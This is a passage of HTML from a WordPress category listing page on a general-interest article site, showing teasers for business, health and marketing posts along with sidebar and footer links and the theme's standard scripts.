                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-20T12:52:55+00:00" >January 20, 2025</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/whats-the-difference-between-a-road-case-and-a-standard-case/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    When transporting valuable equipment, choosing the right protective case is essential for ensuring safety, durability, and convenience. Whether in the...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/whats-the-difference-between-a-road-case-and-a-standard-case/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/is-it-postpartum-depression-recognizing-symptoms-early-for-better-support/" rel="bookmark" class="td-image-wrap " title="Is It Postpartum Depression? Recognizing Symptoms Early for Better Support" ><img class="entry-thumb" src="" alt="Postpartum Depression" title="Is It Postpartum Depression? Recognizing Symptoms Early for Better Support" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2025/01/Is-It-Postpartum-Depression-Recognizing-Symptoms-Early-for-Better-Support--238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/is-it-postpartum-depression-recognizing-symptoms-early-for-better-support/" rel="bookmark" title="Is It Postpartum Depression? Recognizing Symptoms Early for Better Support">Is It Postpartum Depression? Recognizing Symptoms Early for Better Support</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-14T10:39:31+00:00" >January 14, 2025</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/is-it-postpartum-depression-recognizing-symptoms-early-for-better-support/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Welcoming a new baby is often described as one of the most joyful experiences in life. However, it can also...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/is-it-postpartum-depression-recognizing-symptoms-early-for-better-support/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/how-gpos-help-nursing-homes-improve-purchasing/" rel="bookmark" class="td-image-wrap " title="How GPOs Help Nursing Homes Improve Purchasing" ><img class="entry-thumb" src="" alt="GPOs Help Nursing Homes" title="How GPOs Help Nursing Homes Improve Purchasing" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2024/11/How-GPOs-Help-Nursing-Homes-Improve-Purchasing--238x178.jpeg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/how-gpos-help-nursing-homes-improve-purchasing/" rel="bookmark" title="How GPOs Help Nursing Homes Improve Purchasing">How GPOs Help Nursing Homes Improve Purchasing</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-22T13:20:57+00:00" >November 22, 2024</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/how-gpos-help-nursing-homes-improve-purchasing/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Ever wonder how nursing homes can improve their purchasing power without raising costs?
For nursing homes, quality care means providing medical...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/how-gpos-help-nursing-homes-improve-purchasing/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/5-key-mistakes-to-avoid-when-implementing-hubspot-automation-audit-services/" rel="bookmark" class="td-image-wrap " title="5 Key Mistakes to Avoid When Implementing HubSpot Automation Audit Services" ><img class="entry-thumb" src="" alt="HubSpot Automation Audit Services" title="5 Key Mistakes to Avoid When Implementing HubSpot Automation Audit Services" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2024/10/5-Key-Mistakes-to-Avoid-When-Implementing-HubSpot-Automation-Audit-Services--238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/5-key-mistakes-to-avoid-when-implementing-hubspot-automation-audit-services/" rel="bookmark" title="5 Key Mistakes to Avoid When Implementing HubSpot Automation Audit Services">5 Key Mistakes to Avoid When Implementing HubSpot Automation Audit Services</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/jackroger/">Jackroger</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-23T13:20:55+00:00" >October 23, 2024</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/5-key-mistakes-to-avoid-when-implementing-hubspot-automation-audit-services/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Businesses can undergo significant transformations by implementing HubSpot automation technologies, but costly mistakes are easy to commit if proper planning...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/5-key-mistakes-to-avoid-when-implementing-hubspot-automation-audit-services/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://archieheaton.com/youngest-seo-expert-bangladesh/" rel="bookmark" class="td-image-wrap " title="Meet the Youngest SEO Expert in Bangladesh Making Waves" ><img class="entry-thumb" src="" alt="" title="Meet the Youngest SEO Expert in Bangladesh Making Waves" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/uploads/2024/10/steptodown.com730552-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/youngest-seo-expert-bangladesh/" rel="bookmark" title="Meet the Youngest SEO Expert in Bangladesh Making Waves">Meet the Youngest SEO Expert in Bangladesh Making Waves</a></h3>                <div class="meta-info">
                    <a href="https://archieheaton.com/category/business/" class="td-post-category">Business</a>                                        <span class="td-post-author-name"><a href="https://archieheaton.com/author/elia/">Elia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-06T12:42:22+00:00" >October 6, 2024</time></span>                    <span class="td-module-comments"><a href="https://archieheaton.com/youngest-seo-expert-bangladesh/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    In the dynamic world of digital marketing, few stories captivate as much as the journey of a young professional making...                </div>

                <div class="td-read-more">
                    <a href="https://archieheaton.com/youngest-seo-expert-bangladesh/">Read more</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://archieheaton.com/category/business/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://archieheaton.com/category/business/" class="first" title="1">1</a><a href="https://archieheaton.com/category/business/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://archieheaton.com/category/business/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://archieheaton.com/category/business/page/15/" class="last" title="15">15</a><a href="https://archieheaton.com/category/business/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 15</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_10","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_9";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "576";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "116";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/9-ways-to-maintain-a-strong-and-healthy-relationship/" rel="bookmark" title="9 Ways to Maintain a Strong and Healthy Relationship">9 Ways to Maintain a Strong and Healthy Relationship</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://archieheaton.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T11:48:45+00:00" >March 7, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/daisy-blush-perfume-by-marc-jacobs-for-women/" rel="bookmark" title="Daisy Blush Perfume By Marc Jacobs For Women">Daisy Blush Perfume By Marc Jacobs For Women</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://archieheaton.com/author/james-anderson/">James Anderson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-26T08:36:49+00:00" >October 26, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/top-7-supplements-to-improve-your-health/" rel="bookmark" title="Top 7 Supplements to Improve Your Health">Top 7 Supplements to Improve Your Health</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://archieheaton.com/author/utsav/">utsav</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-22T06:41:50+00:00" >March 22, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/packaging-boxes-get-benefits-of-custom-packaging/" rel="bookmark" title="Packaging Boxes | Get Benefits Of Custom Packaging">Packaging Boxes | Get Benefits Of Custom Packaging</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://archieheaton.com/author/james-anderson/">James Anderson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T11:03:58+00:00" >October 25, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/fbajee-megaways-slots-f-bajee-expanding-reels/" rel="bookmark" title="FBajee Megaways Slots: F Bajee Expanding Reels">FBajee Megaways Slots: F Bajee Expanding Reels</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://archieheaton.com/author/antilalisha/">antilalisha</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:34:16+00:00" >January 7, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://archieheaton.com/"><img class="td-retina-data" src="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-24-300x97.png" data-retina="http://archieheaton.com/wp-content/uploads/2022/08/Capture-removebg-preview-24-300x97.png" alt="" title=""  /></a></div><div class="footer-text-wrap">Archieheaton.com is a very innovative site where you find articles related to different topics. We try to keep you updated with a number of categories such as technology, celebrities, digital marketing, and lifestyle.<div class="footer-email-wrap">Contact us: <a href="mailto:amclicksteam@gmail.com">amclicksteam@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12 td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "576";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "192";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://archieheaton.com/your-next-favorite-game-is-on-ck999-discover-it-now/" rel="bookmark" class="td-image-wrap " title="Your Next Favorite Game is on CK999. Discover It Now." ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/your-next-favorite-game-is-on-ck999-discover-it-now/" rel="bookmark" title="Your Next Favorite Game is on CK999. Discover It Now.">Your Next Favorite Game is on CK999. Discover It Now.</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:15:57+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://archieheaton.com/level-up-your-play-bold-strategies-for-ck999-games/" rel="bookmark" class="td-image-wrap " title="Level Up Your Play: Bold Strategies for CK999 Games" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/level-up-your-play-bold-strategies-for-ck999-games/" rel="bookmark" title="Level Up Your Play: Bold Strategies for CK999 Games">Level Up Your Play: Bold Strategies for CK999 Games</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:01:09+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://archieheaton.com/ck999-war-card-game-the-ultimate-high-speed-duel/" rel="bookmark" class="td-image-wrap " title="CK999 War Card Game | The Ultimate High-Speed Duel" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://archieheaton.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://archieheaton.com/ck999-war-card-game-the-ultimate-high-speed-duel/" rel="bookmark" title="CK999 War Card Game | The Ultimate High-Speed Duel">CK999 War Card Game | The Ultimate High-Speed Duel</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T09:59:18+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://archieheaton.com/category/general/">General<span class="td-cat-no">216</span></a></li><li><a href="https://archieheaton.com/category/business/">Business<span class="td-cat-no">146</span></a></li><li><a href="https://archieheaton.com/category/tech/">Tech<span class="td-cat-no">68</span></a></li><li><a href="https://archieheaton.com/category/health/">Health<span class="td-cat-no">63</span></a></li><li><a href="https://archieheaton.com/category/home-improvement/">Home Improvement<span class="td-cat-no">34</span></a></li><li><a href="https://archieheaton.com/category/fashion/">Fashion<span class="td-cat-no">31</span></a></li><li><a href="https://archieheaton.com/category/education/">Education<span class="td-cat-no">22</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-244"><a href="https://archieheaton.com/about-us/">About Us</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://archieheaton.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://archieheaton.com/contact-us/">Contact Us</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-242"><a href="https://archieheaton.com/write-for-us/">Write For Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Archieheaton Copyright 2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69730ae449f69
    -->

    <script type="text/javascript" src="https://archieheaton.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://archieheaton.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://archieheaton.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:45:08 -->